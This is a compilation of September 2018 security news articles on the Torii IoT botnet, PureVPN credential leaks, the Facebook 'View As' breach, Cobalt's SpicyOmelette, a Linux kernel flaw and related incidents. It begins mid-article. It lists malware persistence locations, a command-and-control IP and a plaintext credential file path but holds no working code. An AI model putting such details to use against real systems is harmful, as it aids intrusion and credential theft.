According to BleepingComputer, the malicious code was also analyzed by the Italian cyber security expert Marco Ramilli who noticed similarities to the Persirai.
Vess
@VessOnSecurity
· Sep 20, 2018
My honeypot just caught something substantially new. Spreads via Telnet but not your run-of-the-mill Mirai variant or Monero miner...
First stage is just a few commands that download a rather sophisticated shell script, disguised as a CSS file. (URL is still live.) pic.twitter.com/r5L0I8PC0h
Marco Ramilli
@Marco_Ramilli
Just reversed, it looks like a known Persirai worm. Following the core: $x5 = “npxXoudifFeEgGaACScs”. Anyway thanks for sharing it @VessOnSecurity It has been fun ! pic.twitter.com/BrQzdfMFVB
10:44 AM - Sep 27, 2018
1
See Marco Ramilli's other Tweets
Twitter Ads info and privacy
“Even though our investigation is continuing, it is clear that Torii is an example of the evolution of IoT malware, and that its sophistication is a level above anything we have seen before.” concludes the analysis.
“Once it infects a device, not only does it send quite a lot of information about the machine it resides on to the CnC, but by communicating with the CnC, it allows Torii authors to execute any code or deliver any payload to the infected device. This suggests that Torii could become a modular platform for future use.”
Further details, including IoCs are reported in the analysis published by Avast.
Vulnerabilities in PureVPN Client Leak User Credentials
29.9.2018 securityweek Vulnerebility
The PureVPN client for Windows is impacted by two vulnerabilities that result in user credential leak, a Trustwave security researcher has discovered.
The bugs, Trustwave’s Manuel Nader says, may allow a local attacker to retrieve the stored password of the last user who successfully logged in to the PureVPN service. The attack is performed directly through the GUI (Graphical User Interface), without the need of another tool.
For the attack to work, the PureVPN client should have a default installation, the attacker should have access to any local user account, and a user should have successfully logged in to the PureVPN using the client on a Windows machine.
When disclosing another user’s credentials in a multiuser environment, the Windows machine should have more than one user.
The security researcher discovered that, in version 5.18.2.0 of the PureVPN Windows client, the user password is revealed in the application’s configuration window.
To retrieve the password, the attacker simply needs to open the PureVPN client, access the configuration window, open the "User Profile" tab, and click on "Show Password."
The researcher also discovered that the PureVPN client for Windows stores the login credentials (username and password) in plaintext in a login.conf file located at 'C:\ProgramData\purevpn\config\. What’s more, all local users have permissions to read this file, the researcher discovered.
The issues were disclosed to the vendor in mid-August 2017. A patch was released in June 2018. PureVPN users on Windows are advised to update to version 6.1.0 or later, as this iteration removes the plaintext password vulnerability.
“The vendor has accepted the risks of the password being revealed in the client's configuration window,” Nader says.
Trustwave expert found 2 credential leak issues in Windows PureVPN Client
29.9.2018 securityaffairs Vulnerebility
Trustwave expert discovered that the PureVPN client for Windows is affected by two vulnerabilities that could result in the credential leak.
Manuel Nader, an expert from Trustwave, discovered two vulnerabilities in the PureVPN client for Windows that could be exploited by a local attacker to access the stored password of the last user who successfully logged in to the PureVPN service.
The attack works against users using PureVPN client with a default installation, it is launched directly through the Graphical User Interface.
The experts tested for these flaw under the following assumptions and conditions:
The PureVPN client has a default installation.
The attacker has access to any local user account.
Someone has successfully logged in to the PureVPN using the client on a Windows machine at any point in time.
The Windows machine has more than one user in the case of disclosing another users credentials in a multiuser environment.
Nader discovered that user password is visible in the configuration window of the PureVPN Windows client, the issue affects the version 5.18.2.0.
To access the password, the attacker just needs to open the configuration window, open the “User Profile” tab, and click on “Show Password.”
“The PureVPN Windows Client provided by PureVPN may allow a local attacker to retrieve the stored password of the last user who successfully logged in to the PureVPN service. Because of this, a local attacker may obtain another user’s PureVPN credentials when a Windows machine has multiple users if they have successfully logged in.” states the advisory published by Trustwave.
“The attack is done exclusively through the GUI (Graphical User Interface), there’s no need to use an external tool.”

Nader also discovered that the PureVPN client for Windows stores the login credentials in plain text in a login.conf file at the path “‘C:\ProgramData\purevpn\config\.”
The researcher discovered that any local users have permissions to read this file.
“The PureVPN Windows Client stores the Login Credentials (username and password) in plaintext. The location of such files is: ‘C:\ProgramData\purevpn\config\login.conf'” continues the advisory.
“Additionally, all local users can read this file.”
The expert notified the issues to the vendor in mid-August 2017 and a security patch addressing them was released in June 2018.
PureVPN users urge to update to version 6.1.0 or later.
“Finally, some recommendations are:
In case you use the PureVPN for Windows, verify you are running the latest version, if not update.
Never reuse password between services.
Whenever possible, enable two-factor authentication.” recommends Trustwave.
Facebook: User shadow data, including phone numbers may be used by advertisers
29.9.2018 securityaffairs Social
The worst suspect is a disconcerting reality, Facebook admitted that advertisers were able to access phone numbers of its users for enhanced security.
Researchers from two American universities discovered that that phone numbers given to Facebook for two-factor authentication were also used for advertising purposes.
“These findings hold despite all the relevant privacy controls on our test accounts being set to their most private settings,” reads the study published by the researchers.
“Most worrisome, we found that phone numbers uploaded as part of syncing contacts — that were never owned by a user and never listed on their account – were in fact used to enable PII-based advertising,”
The study investigates the channels used by advertisers can gather personally identifying information (PII) from Facebook, WhatsApp and Messenger services.
The contact lists uploaded to the Facebook platforms could be used by advertisers that once extracted the personal information can leverage it to target people in their networks.
The experts speculate Facebook is using a hidden layer of details it has about its users, like phone numbers used for 2FA authentication, that they called “shadow contact information.”
The study supported concerns that Facebook uses “shadow” sources of data not given to the social network for the purpose of sharing to make money on advertising.
“We use the information people provide to offer a better, more personalized experience on Facebook, including showing more relevant ads.” a spokeswoman told Gizmodo that first reported the news.
Facebook continues to face a severe crisis due to the way it manages data of its users, the Cambridge Analytica case has shocked the world about the way the social network giant has shared the information of its unaware users with third party companies.
At the time of writing, Facebook’s Guy Rosen, VP of Product Management announced that attackers exploited a vulnerability in the “View As” feature to steal Facebook access tokens of 50 Million Users.
Facebook hacked – 50 Million Users’ Data exposed in the security breach
29.9.2018 securityaffairs Social
Facebook hacked – Attackers exploited a vulnerability in the “View As” feature that allowed them to steal Facebook access tokens of 50 Million Users.
Facebook hacked, this is news that is rapidly spreading across the Internet. A few hours ago, Facebook announced that an attack on its computer network exposed the personal information of roughly 50 million users.
The giant of social networks has discovered the security breach this week, the attackers have exploited a bug in the “View as” features to steal access tokens of the users and take over their accounts.
Facebook has identified the flaw exploited in the attack and already fixed it, it immediately launched an investigation and reported the incident to law enforcement.
In a blog post, Facebook’s Guy Rosen, VP of Product Management explained that the attackers exploited a vulnerability associated with Facebook’s “View As” feature that allowed them to steal Facebook access tokens. These tokens could then be used to take over people’s accounts.
“On the afternoon of Tuesday, September 25, our engineering team discovered a security issue affecting almost 50 million accounts.” stated Guy Rosen, Facebook VP of Product Management.
“Our investigation is still in its early stages. But it’s clear that attackers exploited a vulnerability in Facebook’s code that impacted “View As”, a feature that lets people see what their own profile looks like to someone else. This allowed them to steal Facebook access tokens which they could then use to take over people’s accounts.”
Facebook disabled the “View As” feature in response to the incident, the company reset the security tokens for the 50 million impacted accounts, and as a precautionary measure, reset them for other 40 million accounts.
“Second, we have reset the access tokens of the almost 50 million accounts we know were affected to protect their security. We’re also taking the precautionary step of resetting access tokens for another 40 million accounts that have been subject to a “View As” look-up in the last year. As a result, around 90 million people will now have to log back in to Facebook, or any of their apps that use Facebook Login. After they have logged back in, people will get a notification at the top of their News Feed explaining what happened.” continues Guy Rosen.
“Third, we’re temporarily turning off the “View As” feature while we conduct a thorough security review.”
Facebook revealed that the bug exploited by the attackers was introduced with a change to their video uploading feature made in July 2017.
The tech giant said it did not know the source of the attack or identity of the attackers.
“We’re taking it really seriously,” Mark Zuckerberg, the company’s chief executive, said in a conference call with reporters. “We have a major security effort at the company that hardens all of our surfaces.” He added: “I’m glad we found this. But it definitely is an issue that this happened in the first place.”
The company will provide more information once the investigation will be completed.
EU Lawmakers Push for Cybersecurity, Data Audit of Facebook
28.9.2018 securityweek BigBrothers
BRUSSELS (AP) — European Union lawmakers appear set this month to demand audits of Facebook by Europe's cybersecurity agency and data protection authority in the wake of the Cambridge Analytica scandal.
A draft resolution submitted Thursday to the EU Parliament's civil liberties and justice committee urged Facebook to accept "a full and independent audit of its platform investigating data protection and security of personal data."
The assembly summoned Facebook CEO Mark Zuckerberg in May to testify about allegations that political consulting firm Cambridge Analytica used the data of millions of Facebook users to target voters during political campaigns, including the one that brought U.S. President Donald Trump to office.
Claude Moraes, the chairman of the EU parliamentary committee who drafted the resolution, said the probes "need to be done."
"Not only have Facebook's policies and actions potentially jeopardized citizens' personal data, but then they have also had an impact on electoral outcomes and on the trust citizens pose in digital solutions and platforms," Moraes said.
The committee aims to adopt the resolution, which will almost certainly be modified, by Oct. 10 and put it to the full assembly for endorsement in late October, well ahead of EU elections next May.
The resolution also urges European justice authorities to investigate any alleged "misuse of the online political space by foreign forces," and calls on the EU's executive Commission to propose ways to boost the powers of Europe's public prosecutor's office so it can tackle crimes against electoral infrastructure.
It notes "with regret" that Facebook did not send staff with the right technical knowledge to answer lawmakers' questions and "points out that such an approach is detrimental to the trust European citizens have in social platforms."
Zuckerberg was questioned in Brussels on May 22, but the lawmakers used up most of the speaking time with their own remarks, leaving the Facebook chief with little time to respond.
Researchers Find 'Authentication Weakness' in Apple's Device Enrollment Program
28.9.2018 securityweek Apple
Researchers from Duo Security have discovered a vulnerability (they call it an 'authentication weakness') in Apple's Device Enrollment Program (DEP). The flaw was reported to Apple in May 2018. It is not considered to be a major flaw, but could potentially have serious consequences. SecurityWeek has asked Apple if it has or plans to patch or fix the issue.
DEP is used to automatically enroll Apple devices into a company's mobile device management (MDM) server. The MDM is used to manage and configure user devices. DEP makes this enrollment process quick, simple and efficient -- and is a boon to any organization with a large number of mobile devices. "Users," comments Duo, "can unbox their new device and be ready to go on day one. If they purchase devices directly from Apple or an authorized reseller, they can have a zero-touch configuration of the endpoint as it is booted up for the first time."
The issue discovered by Duo resides in an undocumented private DEP API used by Apple devices to request their DEP profile. In order to retrieve the DEP profile -- which contains information about the organization that owns the device (email address, phone number. postal address and the MDM enrollment number) -- It only requires a valid serial number from the device as authentication -- the process assumes that the device sending the serial number is the device that owns the serial number.
"This is problematic," write the researchers in a report published today by Duo Labs, "because an attacker armed with only a valid, DEP-registered serial number can potentially enroll a rogue device into an organizationís MDM server, or use the DEP API to glean information from enrolled devices."
The serial numbers are predictable and constructed using a well-known schema. They were never meant to be secret -- just unique. It means that attackers do not have to find inadvertently leaked serial numbers but can instead generate valid serial numbers and use the DEP API to test if they are registered with DEP.
"The main problem here," James Barclay, senior R&D engineer at Duo Security, told SecurityWeek, "is that serial numbers were never meant to be secret. But it's not the end of the world. We don't see this as so much of a problem that people should stop using DEP. The benefits of having devices managed through Apple's MDM and using DEP to make enrollment a smooth process for end users, outweigh the risks."
This flaw doesn't lead directly to a breach situation, but still has its dangers. Those dangers, he continued, depend on how the organization has set up its MDM server. "If the MDM-provided configuration data includes a support desk help number, then the attacker could call support, identify himself with the serial number he already knows, and attempt to socially engineer a more useful position. Potentially more serious, if the MDM is set up to deliver wifi configuration including the wifi password, or perhaps the corporate VPN password, then this will fall into the hands of the attacker."
But there are remediation steps an organization can take regardless of whether Apple does anything. "Primarily," said Barclay, "organizations should implement a requirement for user authentication prior to enrollment with the MDM. If this is not possible, the MDM could simply install a single app at the beginning of the process. The app could require out-of-band user authentication prior to delivering any further configuration. This would minimize any possibility of an attacker enrolling a rogue device."
The problem at the moment is that in many cases customers don't require user authentication prior to MDM enrollment, and they're also deploying things like wifi passwords and VPN configuration data directly through MDM.
The problem might simply go away on future Apple devices. Newer devices include T1 or T2 cryptographic chips, and it would be possible to cryptographically identify individual devices within their Secure Enclave. "This could provide cryptographic assurance of the identity of a given device," write the researchers, "before enrolling it into an organization's MDM server via DEP."
Duo is not aware of any remedial steps being taken or planned by Apple. "We don't know and haven't been told whether Apple has any plans to solve the issue themselves," said Barclay. "We don't know of any direct fixes that have been put in place yet. It's possible that some of the mitigations could be implemented server-side without actually requiring a patch to the endpoint."
This is not the first DEP/MDM flaw to be disclosed. Jesse Endahl, CPO and CSO at macOS management firm Fleetsmith, and Max Belanger, staff engineer at Dropbox, showed at Black Hat in August 2018 that an MitM could intercept applications being sent from the MDM to the device.
Although SecurityWeek asked Apple for a comment on the latest issue, no response has been received at the time of writing. If we do get a statement, it will be appended to this article. Two days ago, Patrick Wardle (co-founder and chief research officer of enterprise macOS security company Digita Security) disclosed without details a vulnerability in the new Mojave iOS version allowing a malicious app to obtain data from the user's address book without having the necessary permissions.
Cloud-based identity and access management solutions provider Duo Security was acquired by Cisco for $2.35 billion in August 2018. In the previous October, Duo raised $70 million in Series D funding that valued the company at $1.17 billion at that time.
Notorious Hackers Serve SpicyOmelette to Unsuspecting Victims
28.9.2018 securityweek Virus
The financially-motivated "Cobalt" hackers have been establishing a foothold onto victim machines using a piece of malware called SpicyOmelette, Secureworks reveals.
Active since at least 2016 and also referred to as GOLD KINGSWOOD, the Cobalt Gang has been credited with a variety of attacks against financial institutions, including recent attacks against Russian and Romanian banks.
One of the tools the group has been heavily using in their attacks is the CobInt malware, but Secureworks says that the JavaScript remote access Trojan (RAT) dubbed SpicyOmelette was also used in several attacks attributed to the group this year.
Using techniques similar to those employed by state-sponsored actors, the Cobalt group is believed to have stolen around $1.2 billion as of March 2018, Secureworks’ security researchers reveal.
SpicyOmelette, they explain, is a tool used mainly during the initial exploitation of a targeted organization. Usually delivered via phishing emails, the malware includes a series of evasion techniques to hinder prevention and detection.
“GOLD KINGSWOOD delivered SpicyOmelette through a phishing email containing a shortened link that appeared to be a PDF document attachment. When clicked, the link used the Google AppEngine to redirect the system to a GOLD KINGSWOOD-controlled Amazon Web Services (AWS) URL that installed a signed JavaScript file, which was SpicyOmelette,” Secureworks explains.
The hackers used a valid digital certificate to sign the malicious script. Although users might have been warned about running external content, the system would have also indicated that the script was signed with a valid certificate.
By passing parameters to a valid Microsoft utility, SpicyOmelette provides threat actors with the ability to execute arbitrary JavaScript code on compromised systems, thus being able to bypass application-whitelisting defenses.
Capable of detecting the presence of 29 different antivirus tools on the infected system, the RAT allows attackers to profile the machine by gathering information such as running software, system name, IP address, and the like, as well as to install additional malware.
The malware and other post-compromise tools regularly used by Cobalt can then be leveraged to escalate privileges through the theft of account credentials, to evaluate the compromised environment and identify desirable systems, and to deploy malware specifically designed to target those systems.
Secureworks expects the Cobalt Gang to continue to evolve its toolset and operations, suggesting that financial organizations of all sizes and in all geographies could be exposed to the group’s attacks. Due to its history of successful campaigns, the actor should be seen as a formidable threat, the researchers say.
Chronicle Unveils VirusTotal Enterprise
28.9.2018 securityweek Security
Chronicle on Thursday announced VirusTotal Enterprise, a new platform that combines existing VirusTotal capabilities with expanded functionality and new features to help organizations protect their networks.
Chronicle is a subsidiary of Google's parent company, Alphabet Inc. VirusTotal became part of Chronicle in January 2018.
According to the cybersecurity firm, VirusTotal Enterprise allows users to search for known and unknown malware, and analyze relationships between malware samples. These tasks can be automated using the company’s API.VirusTotal Enterprise
Chronicle told SecurityWeek that pricing for VirusTotal Enterprise starts at $10,000 per year and goes up depending on usage.
With VirusTotal Enterprise, the existing VirusTotal malware intelligence service is extended with new capabilities provided by Private Graph, an improved version of the Graph visualization tool.
Private Graph allows security teams to enhance malware relationship graphs with information from their own assets, including machines, departments and users. And unlike regular graphs, private graphs cannot be seen by users of the public VirusTotal service.
Chronicle says private graphs allow teams to collaborate securely in incident investigations, and they automatically extract node commonalities to identify indicators of compromise (IoC).
The malware search features are also more advanced in VirusTotal Enterprise. Chronicle promises that searches are 100 times faster, more powerful, and more accurate due to additional search parameters. For instance, users can extract a fake app’s icon and identify all malware samples that use the same icon file.
All of the features and capabilities provided by VirusTotal Enterprise are accessible from a single and unified interface. Existing two-factor authentication can be used to protect Enterprise accounts, and new API management helps control corporate access.
“We continue to leverage the power of Google infrastructure to expand the search and analysis capabilities of VirusTotal,” Chronicle said in a blog post. “As part of Chronicle, we also continue to add features to make VirusTotal more useful for enterprise security analysts. VirusTotal Enterprise will give those analysts new ability to search more data, faster, and to visualize it in new ways.”
The company says the features in VirusTotal Enterprise will become available to new and existing customers in the coming weeks.
Google Project Zero Discloses New Linux Kernel Flaw
28.9.2018 securityweek Vulnerebility
Google Project Zero this week disclosed the details and released a proof-of-concept (PoC) exploit for a potentially serious Linux kernel vulnerability.
The flaw, tracked as CVE-2018-17182 and assigned a severity rating of “high,” was discovered by Google Project Zero’s Jann Horn. The security hole is a use-after-free introduced in August 2014 with the release of version 3.16 of the Linux kernel.
Use-after-free vulnerabilities can typically be exploited to corrupt data in memory, cause a process to crash (i.e. DoS attack), and execute arbitrary code or commands.
In the case of CVE-2018-17182, Horn says an attacker could run an arbitrary binary with root privileges. The PoC exploit made available by the researcher can help an attacker gain a root shell, but it takes roughly an hour to execute.
He explained in a blog post that exploitation takes some time because the process triggering the vulnerability needs to run for long enough to overflow a reference counter.
Horn reported his findings to Linux kernel developers on September 12 and a patch was created two days later. “This is exceptionally fast, compared to the fix times of other software vendors,” the expert said.
The issue was disclosed on the oss-security mailing list on September 18, and the patch was rolled out the next day, when it was backported to upstream stable kernel versions 4.18.9, 4.14.71, 4.9.128 and 4.4.157.
The researcher noted that once the patch lands in the upstream kernel, which in this case was September 14, the bug becomes public knowledge – the security impact is obfuscated, but it’s not difficult for experts to figure out. At this point, malicious actors can already create an exploit for it, but Linux distributions need to backport the fix before it can be provided to users.
Horn pointed out, however, that the developers of Linux distributions don’t publish kernel updates very often, leaving users exposed to potential attacks.
“For example, Debian stable ships a kernel based on 4.9, but as of 2018-09-26, this kernel was last updated 2018-08-21. Similarly, Ubuntu 16.04 ships a kernel that was last updated 2018-08-27. Android only ships security updates once a month. Therefore, when a security-critical fix is available in an upstream stable kernel, it can still take weeks before the fix is actually available to users - especially if the security impact is not announced publicly,” Horn explained.
The researcher singled out Debian and Ubuntu developers for not making a patch available to users more than a week after public disclosure of the vulnerability.
“The fix timeline shows that the kernel's approach to handling severe security bugs is very efficient at quickly landing fixes in the git master tree, but leaves a window of exposure between the time an upstream fix is published and the time the fix actually becomes available to users - and this time window is sufficiently large that a kernel exploit could be written by an attacker in the meantime,” Horn said.
No Patches for Critical Flaws in Fuji Electric Servo System, Drives
28.9.2018 securityweek ICS
ICS-CERT and Trend Micro’s Zero Day Initiative (ZDI) this week disclosed the existence of several unpatched vulnerabilities affecting servo systems and drives from Japanese electrical equipment company Fuji Electric.
According to ICS-CERT and ZDI, researcher Michael Flanders discovered two vulnerabilities in Fuji’s Alpha 5 Smart servo system, specifically its Loader software, version 3.7 and prior.
The product, mainly used in the commercial facilities and critical manufacturing sectors in Europe and Asia, makes adjustments to ensure that the motors powering various machines operate properly.Critical vulnerabilities found in Fuji Electric Alpha 5 Smart and FRENIC products
One of the flaws identified by Flanders in the Loader software of the Alpha 5 Smart system is a critical heap-based buffer overflow (CVE-2018-14794) that can allow a remote attacker to execute arbitrary code by tricking the targeted user into opening a specially crafted C5V file.
“The issue results from the lack of proper validation of the length of user-supplied data prior to copying it to a fixed-length, heap-based buffer. An attacker can leverage this vulnerability to execute arbitrary code under the context of an administrator,” ZDI said in its advisory.
The second vulnerability affecting the servo system is a medium severity buffer overflow that can lead to disclosure of sensitive information when specially crafted A5P files are processed. When combined with other flaws, this bug can be exploited to execute arbitrary code with administrator privileges.

Flanders and researcher Ghirmay Desta also informed the vendor – through ZDI and ICS-CERT – that some FRENIC AC drives are affected by three vulnerabilities. These products are used worldwide to control motors present in factory equipment and other machines.
According to ICS-CERT, the FRENIC Loader, FRENIC-Mini (C1 and C2), FRENIC-Eco, FRENIC-Multi, FRENIC-MEGA, FRENIC-Ace, and FRENIC-HVAC products are affected by critical stack-based buffer overflow and buffer over-read issues (CVE-2018-14802 and CVE-2018-14790) that can allow arbitrary code execution. The researchers also discovered a medium severity out-of-bounds read bug that can lead to information disclosure.
An attacker can exploit these vulnerabilities by tricking the targeted user into opening specially crafted FNC files.
ZDI gives organizations 120 days to release patches before making limited details of a vulnerability public. The company has published a total of five advisories this week for these Fuji Electric flaws and they all have a “zero-day” status due to the lack of patches from the vendor.
Fuji Electric claims it’s working on patching the vulnerabilities. Until fixes become available, users have been advised to avoid opening untrusted files in the affected applications.
Port of San Diego Hit by Ransomware
28.9.2018 securityweek Ransomware
The Federal Bureau of Investigation (FBI) and the Department of Homeland Security (DHS) were called in by the Port of San Diego in California after some of the organization’s IT systems became infected with a piece of ransomware.
The Port of San Diego issued its first statement on the cybersecurity incident, which it described as “serious,” on September 26, one day after it started receiving reports of disruption to IT systems.

In a follow-up statement released on September 27, the port clarified that some systems were compromised as a result of the attack and others were shut down as a precautionary measure. However, the organization pointed out that it was mainly an administrative issue that did not impact normal port operations.Port of San Diego hit by ransomware
“The Port remains open, public safety operations are ongoing, and ships and boats continue to access the Bay without impacts from the cybersecurity incident,” the port’s CEO Randa Coniglio stated. “The temporary impacts on service to the public are in the areas of park permits, public records requests, and business services.”
The Port of San Diego said it had received a ransom note that requested payment in bitcoin, but the amount was not disclosed and no other details have been provided.
“We will certainly see more incidents like this impacting entire organizations or even cities,” Ilia Kolochenko, CEO of web security firm High-Tech Bridge, said via email. “Lack of continuous monitoring and patch management is a widespread cause for vulnerable systems that can be easily hacked with a public exploit. Moreover, the situation is seriously exacerbated by industrial systems, some of which are still running Windows XP but are connected to production networks and the Internet. Some of these systems are so critical for business that nobody dares touch them. All this inevitably creates an explosive cocktail that may paralyze organizations and cities for weeks.”
The Port of Barcelona also reported being hit by a cyberattack this month, but it’s unclear if the incidents are related. The Spanish port has not shared any information about the type of attack, but also claimed that the incident only affected internal systems, with no impact on land or seaside operations.
The Port of Barcelona says it has “initiated the appropriate legal actions in retaliation to this serious attack.”
Experts have often warned about the cyber threats faced by the maritime industry and the vulnerabilities that expose organizations to attacks. However, while some scenarios are only theoretical, threat actors have been known to target shipping companies, including with ransomware.
Chinese shipping and logistics giant COSCO reported in July that a piece of ransomware had disrupted some of its systems in the United States.
Danish shipping giant A.P. Moller–Maersk was one of the many high profile victims of last year’s NotPetya campaign, which caused losses of hundreds of millions of dollars for several major companies. On the surface NotPetya behaved like a piece of ransomware, but it later turned out to be a wiper designed to cause significant damage.
Researchers: 11-Year-Old Flaw in Vote Scanner Still Unfixed
28.9.2018 securityweek Vulnerebility
An uncorrected security flaw in a vote-counting machine used in 23 U.S states leaves it vulnerable to hacking 11 years after the manufacturer was alerted to it, security researchers say.
The M650 high-speed ballot scanner is made by Election Systems & Software, the nation's leading elections equipment vendor. The vulnerability was the most serious noted in voting equipment in a report Thursday that summarized the findings of security researchers at the September DefCon hacking convention's "Voting Village" in Las Vegas, which highlighted a number of vulnerabilities in election equipment.
"This counts the ballots for an entire county," said Jake Braun, one of the organizers and a University of Chicago cybersecurity expert said of the M650. If successfully hacked by someone intent on changing vote totals in a swing-state county, "it could flip the Electoral College," he said.
"One infected disk can take over the entire election system," said Harri Hursti, another "Voting Village" organizer and the researcher who initially detected the flaw in a 2007 report done for the Ohio secretary of state .
Braun said it is both surprising and a reflection of the state of the nation's voting equipment industry that ES&S has continued to support and service the M650 — and that many election officials have not retired it.
Cybersecurity experts have long complained that the nation's antiquated elections infrastructure is highly vulnerable to tampering — now a critical concern given documented Russian attempts to influence the 2016 presidential election. Those activities included probes of elections systems in at least 21 states, a hack into the Illinois voter-registration database and attempts to hack a Florida maker of electronic poll books.
A National Academies of Sciences report in September urged essential reforms by 2020 including sustained federal funding, since elections are administered by the states and security is typically shortchanged. Other recommendations included retiring electronic machines that lack a "human-readable" paper trail and making reliable post-election audits mandatory. The GOP leadership in Congress has recently stymied efforts to pass election-reform legislation.
The M650 scans paper ballots — it can process more than 300 per minute. ES&S said in a statement Thursday that it discontinued manufacture of the machines in 2008 but that 270 are in active use today. It said the machine has "a solid, proven track record when used in a real election environment with proper physical controls," although it has been replaced by more secure models.
"We believe that the security protections on the M650 are strong enough to make it extraordinarily difficult to hack in a real-world environment and, therefore, safe and secure to use in an election," the company said.
Proper physical controls would prevent access to the machines by unauthorized outsiders who might introduce a vote count-altering virus. Hursti, however, said he's spoken to elections officials who program the M650 program with removable Zip drive disks that could transmit malware. It's also possible to infect the machine via a built-in network port.
ES&S did not respond when asked by the Associated Press why it had not corrected the Zip drive vulnerability despite knowing about it for more than a decade. It also did not say whether it continues to sell the M650, which was listed on its website product offerings as recently as last month.
The DefCon village, now in its second year, was attended by more than 100 elections officials from across the nation. Senior officials from the National Security Agency and the Department of Homeland Security endorsed its organizers' assertion that the best way to secure elections equipment is to let friendly hackers attack it.
ES&S disagreed. It complained in an Aug. 24 letter to a group of U.S. senators that "exposing technology in these kinds of environments makes hacking elections easier, not harder, and we suspect that our adversaries are paying very close attention."
Organizers of the Voting Village obtained more than 30 pieces of voting equipment and other machines for security testing, but were significantly limited in what they could test, mostly because vendors refused to make proprietary equipment available. Researchers did not test any election management or voter registration systems.
Facebook Admits Phone Numbers May be Used to Target Ads
28.9.2018 securityweek Social
Facebook on Thursday confirmed that advertisers were privy to phone numbers given by members of the social network for enhanced security.
A study by two US universities, first reported by news website Gizmodo, found that phone numbers given to Facebook for two-factor authentication were also used to target advertising.
Two-factor authentication is intended to enhance security by requiring a second step, such as entering codes sent via text messages, as well as passwords to get into accounts.
Phone numbers added to profiles, for security purposes, or for messaging were potential fodder for advertisers, according to the study.
"These findings hold despite all the relevant privacy controls on our test accounts being set to their most private settings," researchers said in the study, which looked at ways advertisers can get personally identifying information (PII) from Facebook or its WhatsApp and Messenger services.
Contact lists uploaded to Facebook platforms could be mined for personal information, meaning that people could unintentionally help advertisers target their friends.
"Most worrisome, we found that phone numbers uploaded as part of syncing contacts -- that were never owned by a user and never listed on their account - were in fact used to enable PII-based advertising," researchers said in the study.
The study supported concerns that Facebook uses "shadow" sources of data not given to the social network for the purpose of sharing to make money on advertising.
"We use the information people provide to offer a better, more personalized experience on Facebook, including ads," a spokeswoman said in response to an AFP inquiry about the study findings.
"We are clear about how we use the information we collect, including the contact information that people upload or add to their own accounts."
Facebook is grappling with the worst crisis in its history, vilified for not more zealously guarding the information that users share.
The Silicon Valley-based internet colossus faced intense global scrutiny over the mass harvesting of personal data by Cambridge Analytica, a British political consultancy that worked for Donald Trump's 2016 election campaign.
The company has admitted up to 87 million users may have had their data hijacked in the scandal.
Hide 'N Seek IoT Botnet Now Targets Android Devices
28.9.2018 securityweek Android
After being observed targeting smart homes just two months ago, the Hide ‘N Seek Internet of Things (IoT) botnet is now capable of infecting Android devices.
First detailed in January by Bitdefender, the botnet originally targeted home routers and IP cameras, but later evolved from performing brute force attacks over Telnet to leveraging injection exploits, thus greatly expanding its list of targeted device types.
Featuring a decentralized, peer-to-peer architecture, the botnet was able to abuse the various compromise methods to ensnare over 90,000 unique devices by May.
In early July, Hide ‘N Seek was observed targeting OrientDB and CouchDB database servers, and the malware evolved into targeting a remote code execution vulnerability in HomeMatic Zentrale CCU2, the central element of Smart Home devices from the German manufacturer eQ-3.
Bitdefender now says that newly identified samples of the malware target the Android Debug Bridge (ADB) over Wi-Fi feature to infect devices.
Normally used for troubleshooting and supposedly disabled by default, ADB was found enabled on commercially available Android devices, exposing them to attacks on TCP port 5555. The issue resides with vendors neglecting to disable ADB when shipping devices.
“Any remote connection to the device is performed unauthenticated and allows for shell access, practically enabling attackers to perform any task in administrator mode,” Bitdefender Senior Cybersecurity Analyst Liviu Arsene points out.
Hide ‘n Seek, however, is not the first malware to target the Android devices found to be shipping with ADB enabled. In July, a botnet was observed attempting to ensnare these devices for crypto-currency mining purposes.
With the addition of this new capability, Hide ‘n Seek might be able to amass at least another 40,000 new devices, Arsene believes. Most of the potentially affected devices appear to be located in Taiwan, Korea and China, while some of them are in the United States and Russia.
While some of the devices with ADB enabled might be hidden behind routers, the fact that the routers themselves are among the most vulnerable Internet-connected devices suggests that it’s not only Internet-facing Android devices that are at risk.
“It’s safe to say that not just Android-running smartphones are affected — smart TVs, DVRs and practically any other device that has ADB over Wi-Fi enabled could be affected too,” Arsene notes.
He also points out that Hide ‘n Seek’s operators are likely seeking new means to ensnare as many devices as possible, although they haven’t revealed the true purpose of the botnet just yet.
Meet Torii, a Stealthy, Versatile and Highly Persistent IoT Botnet
28.9.2018 securityweek BotNet IoT
There’s a new Internet of Things (IoT) botnet lurking around, a stealthy one that attempts to achieve persistence by running six different routines at once, Avast has discovered.
Dubbed Torii, because some of the hits to a honeypot were observed coming from Tor exit nodes, the botnet targets multiple architectures, but doesn’t appear to include the usual set of malicious capabilities that IoT botnets are famous for, such as distributed denial of service (DDoS), spam, or crypto-mining.
It does, however, pack a rich set of information exfiltration features, as well as a modular architecture that allows it to fetch and execute commands and files, all via multiple layers of encrypted communication.
Active since at least December 2017, Torii can infect devices powered by MIPS, ARM, x86, x64, PowerPC, SuperH, Motorola 68k, and others, Avast has discovered. The malware targets weak credentials over the Telnet protocol and, after the initial compromise, it executes a shell script to determine the device’s architecture and download the appropriate payload, either over HTTP or FTP.
The script fetches a binary file that represents a dropper for the second-stage payload, and which attempts to make it persistent using multiple methods. The second-stage is contained within the first ELF file and is installed to a pseudo-random location.
After executing the payload, the dropper executes six different methods for persistence: via injected code into ~\.bashrc, via “@reboot” clause in crontab, as a “System Daemon” service via systemd, via /etc/init and PATH (it calls itself System Daemon), via modification of the SELinux Policy Management, and via /etc/inittab.
A full-fledged bot, the second-stage is capable of executing commands from the command and control (C&C) server. The malware also includes simple anti-debugging techniques, data exfiltration, multi-level encryption of communication, and other capabilities.
With many of the functions in the second stage also found in the dropper, Avast’s security researchers suggest that they were both built by the same developer. However, while the code in the dropper is almost identical for all architectures, the second stage binaries show differences based on the targeted hardware architectures.
The malware uses the simple anti-analysis method of a 60 second sleep after execution and attempts to randomize the process name to avoid detection of blacklisted process names. The author also stripped the symbols from executables to make analysis more difficult.
The C&C address is encrypted using a XOR-based cipher and each Torii variant contains 3 addresses, Avast discovered. Since September 15, the domain names have resolved to IP 66.85.157.90, which also hosts other suspicious domains, the security researchers say. Communication with the C&C server is done via TCP port 443.
When connecting to the server, Torii exfiltrates information such as hostname, process ID, path to second stage executable, all MAC addresses in /sys/class/net/%interface_name%/address and its MD5 hash, data found by uname() call (sysname, version, release, and machine), and the outputs of various commands that gather additional information from the compromised machines.
The malware continuously asks the server if there are any commands it should execute, the security researchers discovered. After receiving a command, the threat replies with the results of the execution.
